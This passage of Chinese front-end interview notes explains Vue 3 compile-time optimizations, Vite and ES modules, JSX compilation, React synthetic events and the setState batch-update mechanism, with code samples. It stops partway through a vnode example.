
<!-- https://vue-next-template-explorer.netlify.app 中打开查看编译结果 -->
<div>
<span>hello vue3</span>
<span>{{msg}}</span>
<span :class="name">poetry</span>
<span :id="name">poetry</span>
<span :id="name">{{msg}}</span>
<span :id="name" :msg="msg">poetry</span>
</div>
// 编译后结果
import { createElementVNode as _createElementVNode, toDisplayString as _toDisplayString, normalizeClass as _normalizeClass, openBlock as _openBlock, createElementBlock as _createElementBlock } from "vue"
export function render(_ctx, _cache, $props, $setup, $data, $options) {
return (_openBlock(), _createElementBlock("div", null, [
_createElementVNode("span", null, "hello vue3"),
_createElementVNode("span", null, _toDisplayString(_ctx.msg), 1 /* TEXT */), // 文本标记1
_createElementVNode("span", {
class: _normalizeClass(_ctx.name)
}, "poetry", 2 /* CLASS */), // class标记2
_createElementVNode("span", { id: _ctx.name }, "poetry", 8 /* PROPS */, ["id"]), // 属性props标记8
_createElementVNode("span", { id: _ctx.name }, _toDisplayString(_ctx.msg), 9 /* TEXT, PROPS */, ["id"]), // 文本和属性组合标记9
_createElementVNode("span", {
id: _ctx.name,
msg: _ctx.msg
}, "poetry", 8 /* PROPS */, ["id", "msg"]) // 属性组合标记
]))
}
什么是HoistStatic和CacheHandler
HoistStatic
- 将静态节点的定义,提升到父作用域,缓存起来
- 多个相邻的静态节点,会被合并起来
- 典型的拿空间换时间的优化策略
<!-- https://vue-next-template-explorer.netlify.app 中打开查看编译结果:options开启hoistStatic -->
<div>
<span>hello vue3</span>
<span>hello vue3</span>
<span>hello vue3</span>
<span>{{msg}}</span>
</div>
// 编译结果
import { createElementVNode as _createElementVNode, toDisplayString as _toDisplayString, openBlock as _openBlock, createElementBlock as _createElementBlock } from "vue"
// 之后函数怎么执行,这些变量都不会被重复定义一遍
const _hoisted_1 = /*#__PURE__*/_createElementVNode("span", null, "hello vue3", -1 /* HOISTED */)
const _hoisted_2 = /*#__PURE__*/_createElementVNode("span", null, "hello vue3", -1 /* HOISTED */)
const _hoisted_3 = /*#__PURE__*/_createElementVNode("span", null, "hello vue3", -1 /* HOISTED */)
export function render(_ctx, _cache, $props, $setup, $data, $options) {
return (_openBlock(), _createElementBlock("div", null, [
_hoisted_1,
_hoisted_2,
_hoisted_3,
_createElementVNode("span", null, _toDisplayString(_ctx.msg), 1 /* TEXT */)
]))
}
<!-- https://vue-next-template-explorer.netlify.app 中打开查看编译结果:options开启hoistStatic -->
<!-- 当相同的节点达到一定阈值后会被vue3合并起来 -->
<div>
<span>hello vue3</span>
<span>hello vue3</span>
<span>hello vue3</span>
<span>hello vue3</span>
<span>hello vue3</span>
<span>hello vue3</span>
<span>hello vue3</span>
<span>hello vue3</span>
<span>hello vue3</span>
<span>hello vue3</span>
<span>{{msg}}</span>
</div>
// 编译之后
import { createElementVNode as _createElementVNode, toDisplayString as _toDisplayString, createStaticVNode as _createStaticVNode, openBlock as _openBlock, createElementBlock as _createElementBlock } from "vue"
// 多个相邻的静态节点,会被合并起来
const _hoisted_1 = /*#__PURE__*/_createStaticVNode("<span>hello vue3</span><span>hello vue3</span><span>hello vue3</span><span>hello vue3</span><span>hello vue3</span><span>hello vue3</span><span>hello vue3</span><span>hello vue3</span><span>hello vue3</span><span>hello vue3</span>", 10)
export function render(_ctx, _cache, $props, $setup, $data, $options) {
return (_openBlock(), _createElementBlock("div", null, [
_hoisted_1,
_createElementVNode("span", null, _toDisplayString(_ctx.msg), 1 /* TEXT */)
]))
}
CacheHandler 缓存事件
<!-- https://vue-next-template-explorer.netlify.app 中打开查看编译结果:options开启cacheHandler -->
<div>
<span @click="clickHandler">hello vue3</span>
</div>
// 编译之后
import { createElementVNode as _createElementVNode, openBlock as _openBlock, createElementBlock as _createElementBlock } from "vue"
export function render(_ctx, _cache, $props, $setup, $data, $options) {
return (_openBlock(), _createElementBlock("div", null, [
_createElementVNode("span", {
onClick: _cache[0] || (_cache[0] = (...args) => (_ctx.clickHandler && _ctx.clickHandler(...args)))
}, "hello vue3")
]))
}
SSR和Tree-shaking的优化
SSR优化
- 静态节点直接输出,绕过了
vdom - 动态节点,还是需要动态渲染
<!-- https://vue-next-template-explorer.netlify.app 中打开查看编译结果:options开启ssr -->
<div>
<span>hello vue3</span>
<span>hello vue3</span>
<span>hello vue3</span>
<span>{{msgs}}</span>
</div>
// 编译之后
import { mergeProps as _mergeProps } from "vue"
import { ssrRenderAttrs as _ssrRenderAttrs, ssrInterpolate as _ssrInterpolate } from "vue/server-renderer"
export function ssrRender(_ctx, _push, _parent, _attrs, $props, $setup, $data, $options) {
const _cssVars = { style: { color: _ctx.color }}
_push(`<div${
_ssrRenderAttrs(_mergeProps(_attrs, _cssVars))
}><span>hello vue3</span><span>hello vue3</span><span>hello vue3</span><span>${ // 静态节点直接输出
_ssrInterpolate(_ctx.msgs)
}</span></div>`)
}
Tree Shaking优化
编译时,根据不同的情况,引入不同的
API,不会全部引用
<!-- https://vue-next-template-explorer.netlify.app 中打开查看编译结果 -->
<div>
<span v-if="msg">hello vue3</span>
<input v-model="msg" />
</div>
// 编译之后
// 模板编译会根据模板写法 指令 插值以及用了特别的功能去动态的import相应的接口,需要什么就import什么,这就是tree shaking
import { openBlock as _openBlock, createElementBlock as _createElementBlock, createCommentVNode as _createCommentVNode, vModelText as _vModelText, createElementVNode as _createElementVNode, withDirectives as _withDirectives } from "vue"
export function render(_ctx, _cache, $props, $setup, $data, $options) {
return (_openBlock(), _createElementBlock("div", null, [
(_ctx.msg)
? (_openBlock(), _createElementBlock("span", { key: 0 }, "hello vue3"))
: _createCommentVNode("v-if", true),
_withDirectives(_createElementVNode("input", {
"onUpdate:modelValue": $event => ((_ctx.msg) = $event)
}, null, 8 /* PROPS */, ["onUpdate:modelValue"]), [
[_vModelText, _ctx.msg]
])
]))
}
Vite 为什么启动非常快
- 开发环境使用
Es6 Module,无需打包,非常快 - 生产环境使用
rollup,并不会快很多
ES Module 在浏览器中的应用
<p>基本演示</p>
<script type="module">
import add from './src/add.js'
const res = add(1, 2)
console.log('add res', res)
</script>
<script type="module">
import { add, multi } from './src/math.js'
console.log('add res', add(10, 20))
console.log('multi res', multi(10, 20))
</script>
<p>外链引用</p>
<script type="module" src="./src/index.js"></script>
<p>远程引用</p>
<script type="module">
import { createStore } from 'https://unpkg.com/redux@latest/es/redux.mjs' // es module规范mjs
console.log('createStore', createStore)
</script>
<p>动态引入</p>
<button id="btn1">load1</button>
<button id="btn2">load2</button>
<script type="module">
document.getElementById('btn1').addEventListener('click', async () => {
const add = await import('./src/add.js')
const res = add.default(1, 2)
console.log('add res', res)
})
document.getElementById('btn2').addEventListener('click', async () => {
const { add, multi } = await import('./src/math.js')
console.log('add res', add(10, 20))
console.log('multi res', multi(10, 20))
})
</script>
Composition API 和 React Hooks 的对比
- 前者
setup(相当于created、beforeCreate的合集)只会调用一次,而React Hooks函数在渲染过程中会被多次调用 Composition API无需使用useMemo、useCallback,因为setup只会调用一次,在setup闭包中缓存了变量Composition API无需顾虑调用顺序,而React Hooks需要保证hooks的顺序一致(比如不能放在循环、判断里面)Composition API的ref、reactive比useState难理解
6 React
JSX本质
React.createElement即h函数,返回vnode- 第一个参数,可能是组件,也可能是
html tag - 组件名,首字母必须是大写(
React规定)
// React.createElement写法
React.createElement('tag', null, [child1,child2])
React.createElement('tag', props, child1,child2,child3)
React.createElement(Comp, props, child1,child2,'文本节点')
// jsx基本用法
<div className="container">
<p>tet</p>
<img src={imgSrc} />
</div>
// 编译后 https://babeljs.io/repl
React.createElement(
"div",
{
className: "container"
},
React.createElement("p", null, "tet"),
React.createElement("img", {
src: imgSrc
})
);
// jsx style
const styleData = {fontSize:'20px',color:'#f00'}
const styleElem = <p style={styleData}>设置style</p>
// 编译后
const styleData = {
fontSize: "20px",
color: "#f00"
};
const styleElem = React.createElement(
"p",
{
style: styleData
},
"\u8BBE\u7F6Estyle"
);
// jsx加载组件
const app = <div>
<Input submitTitle={onSubmitTitle} />
<List list={list} />
</div>
// 编译后
const app = React.createElement(
"div",
null,
React.createElement(Input, {
submitTitle: onSubmitTitle
}),
React.createElement(List, {
list: list
})
);
// jsx事件
const eventList = <p onClick={this.clickHandler}>text</p>
// 编译后
const eventList = React.createElement(
"p",
{
onClick: (void 0).clickHandler
},
"text"
);
// jsx列表
const listElem = <ul>
{
this.state.list.map((item,index)=>{
return <li key={index}>index:{index},title:{item.title}</li>
})
}
</ul>
// 编译后
const listElem = React.createElement(
"ul",
null,
(void 0).state.list.map((item, index) => {
return React.createElement(
"li",
{
key: index
},
"index:",
index,
",title:",
item.title
);
})
);
React合成事件机制
React16事件绑定到document上React17事件绑定到root组件上,有利于多个react版本共存,例如微前端event不是原生的,是SyntheticEvent合成事件对象- 和
Vue不同,和DOM事件也不同

合成事件图示

为何需要合成事件
- 更好的兼容性和跨平台,如
react native - 挂载到
document或root上,减少内存消耗,避免频繁解绑 - 方便事件的统一管理(如事务机制)
// 获取 event
clickHandler3 = (event) => {
event.preventDefault() // 阻止默认行为
event.stopPropagation() // 阻止冒泡
console.log('target', event.target) // 指向当前元素,即当前元素触发
console.log('current target', event.currentTarget) // 指向当前元素,假象!!!
// 注意,event 其实是 React 封装的。可以看 __proto__.constructor 是 SyntheticEvent 组合事件
console.log('event', event) // 不是原生的 Event ,原生的 MouseEvent
console.log('event.__proto__.constructor', event.__proto__.constructor)
// 原生 event 如下。其 __proto__.constructor 是 MouseEvent
console.log('nativeEvent', event.nativeEvent)
console.log('nativeEvent target', event.nativeEvent.target) // 指向当前元素,即当前元素触发
console.log('nativeEvent current target', event.nativeEvent.currentTarget) // 指向 document !!!
// 1. event 是 SyntheticEvent ,模拟出来 DOM 事件所有能力
// 2. event.nativeEvent 是原生事件对象
// 3. 所有的事件,都被挂载到 document 上
// 4. 和 DOM 事件不一样,和 Vue 事件也不一样
}
setState和batchUpdate机制
setState在react事件、生命周期中是异步的(在react上下文中是异步);在setTimeout、自定义DOM事件中是同步的- 有时合并(对象形式
setState({})=> 通过Object.assign形式合并对象),有时不合并(函数形式setState((prevState,nextState)=>{}))
核心要点
1.setState主流程
setState是否是异步还是同步,看是否能命中batchUpdate机制,判断isBatchingUpdates- 哪些能命中
batchUpdate机制- 生命周期
react中注册的事件和它调用的函数- 总之在
react的上下文中
- 哪些不能命中
batchUpdate机制setTimeout、setInterval等- 自定义
DOM事件 - 总之不在
react的上下文中,react管不到的

batchUpdate机制
// setState batchUpdate原理模拟
let isBatchingUpdate = true;
let queue = [];
let state = {number:0};
function setState(newSate){
//state={...state,...newSate}
// setState异步更新
if(isBatchingUpdate){
queue.push(newSate);
}else{
// setState同步更新
state={...state,...newSate}
}
}
// react事件是合成事件,在合成事件中isBatchingUpdate需要设置为true
// 模拟react中事件点击
function handleClick(){
isBatchingUpdate=true; // 批量更新标志
/**我们自己逻辑开始 */
setState({number:state.number+1});
setState({number:state.number+1});
console.log(state); // 0
setState({number:state.number+1});
console.log(state); // 0
/**我们自己逻辑结束 */
state= queue.reduce((newState,action)=>{
return {...newState,...action}
},state);
isBatchingUpdate=false; // 执行结束设置false
}
handleClick();
console.log(state); // 1
transaction事务机制


// setState现象演示
import React from 'react'
// 函数组件(后面会讲),默认没有 state
class StateDemo extends React.Component {
constructor(props) {
super(props)
// 第一,state 要在构造函数中定义
this.state = {
count: 0
}
}
render() {
return <div>
<p>{this.state.count}</p>
<button onClick={this.increase}>累加</button>
</div>
}
increase = () => {
// // 第二,不要直接修改 state ,使用不可变值 ----------------------------
// // this.state.count++ // 错误
// this.setState({
// count: this.state.count + 1 // SCU
// })
// 操作数组、对象的的常用形式
// 第三,setState 可能是异步更新(有可能是同步更新) ----------------------------
// this.setState({
// count: this.state.count + 1
// }, () => {
// // 联想 Vue $nextTick - DOM
// console.log('count by callback', this.state.count) // 回调函数中可以拿到最新的 state
// })
// console.log('count', this.state.count) // 异步的,拿不到最新值
// // setTimeout 中 setState 是同步的
// setTimeout(() => {
// this.setState({
// count: this.state.count + 1
// })
// console.log('count in setTimeout', this.state.count)
// }, 0)
// 自己定义的 DOM 事件,setState 是同步的。再 componentDidMount 中
// 第四,state 异步更新的话,更新前会被合并 ----------------------------
// 传入对象,会被合并(类似 Object.assign )。执行结果只一次 +1
// this.setState({
// count: this.state.count + 1
// })
// this.setState({
// count: this.state.count + 1
// })
// this.setState({
// count: this.state.count + 1
// })
// 传入函数,不会被合并。执行结果是 +3
this.setState((prevState, props) => {
return {
count: prevState.count + 1
}
})
this.setState((prevState, props) => {
return {
count: prevState.count + 1
}
})
this.setState((prevState, props) => {
return {
count: prevState.count + 1
}
})
}
// bodyClickHandler = () => {
// this.setState({
// count: this.state.count + 1
// })
// console.log('count in body event', this.state.count)
// }
// componentDidMount() {
// // 自己定义的 DOM 事件,setState 是同步的
// document.body.addEventListener('click', this.bodyClickHandler)
// }
// componentWillUnmount() {
// // 及时销毁自定义 DOM 事件
// document.body.removeEventListener('click', this.bodyClickHandler)
// // clearTimeout
// }
}
export default StateDemo
// -------------------------- 我是分割线 -----------------------------
// 不可变值(函数式编程,纯函数) - 数组
// const list5Copy = this.state.list5.slice()
// list5Copy.splice(2, 0, 'a') // 中间插入/删除
// this.setState({
// list1: this.state.list1.concat(100), // 追加
// list2: [...this.state.list2, 100], // 追加
// list3: this.state.list3.slice(0, 3), // 截取
// list4: this.state.list4.filter(item => item > 100), // 筛选
// list5: list5Copy // 其他操作
// })
// // 注意,不能直接对 this.state.list 进行 push pop splice 等,这样违反不可变值
// 不可变值 - 对象
// this.setState({
// obj1: Object.assign({}, this.state.obj1, {a: 100}),
// obj2: {...this.state.obj2, a: 100}
// })
// // 注意,不能直接对 this.state.obj 进行属性设置,这样违反不可变值
// setState笔试题考察 下面这道题输出什么
class Example extends React.Component {
constructor() {
super()
this.state = {
val: 0
}
}
// componentDidMount中isBatchingUpdate=true setState批量更新
componentDidMount() {
// setState传入对象会合并,后面覆盖前面的Object.assign({})
this.setState({ val: this.state.val + 1 }) // 添加到queue队列中,等待处理
console.log(this.state.val)
// 第 1 次 log
this.setState({ val: this.state.val + 1 }) // 添加到queue队列中,等待处理
console.log(this.state.val)
// 第 2 次 log
setTimeout(() => {
// 到这里this.state.val结果等于1了
// 在原生事件和setTimeout中(isBatchingUpdate=false),setState同步更新,可以马上获取更新后的值
this.setState({ val: this.state.val + 1 }) // 同步更新
console.log(this.state.val)
// 第 3 次 log
this.setState({ val: this.state.val + 1 }) // 同步更新
console.log(this.state.val)
// 第 4 次 log
}, 0)
}
render() {
return null
}
}
// 答案:0, 0, 2, 3
根据jsx写出vnode和render函数
<!-- jsx -->
<div className="container">
<p onClick={onClick} data-name="p1">
hello <b>{name}</b>
</p>
<img src={imgSrc} />
<MyComponent title={title}></MyComponent>
</div>
注意
- 注意
JSX中的常量和变量 - 注意
JSX中的HTML tag和自定义组件
const vnode = {
tag: 'div',
